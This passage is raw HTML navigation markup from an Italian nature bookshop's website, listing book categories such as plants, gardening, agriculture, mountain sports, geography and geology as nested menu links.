                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
